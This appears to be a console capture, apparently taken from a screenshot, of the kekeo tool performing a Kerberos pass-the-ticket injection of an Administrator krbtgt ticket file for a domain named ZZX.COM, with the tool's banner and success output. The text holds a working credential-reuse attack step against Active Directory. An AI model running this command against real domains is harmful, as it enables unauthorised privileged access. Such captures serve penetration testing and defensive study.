 C:\>
C:\>kekeo "kerberos::ptt [0;832f2]-2-0-40e10000-Administrator@krbtgt-ZZX.COM.kirbi" "exit"
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # kerberos::ptt [0;832f2]-2-0-40e10000-Administrator@krbtgt-ZZX.COM.kirbi
* File: '[0;832f2]-2-0-40e10000-Administrator@krbtgt-ZZX.COM.kirbi': OK
kekeo(commandline) # exit
Bye!
C:\>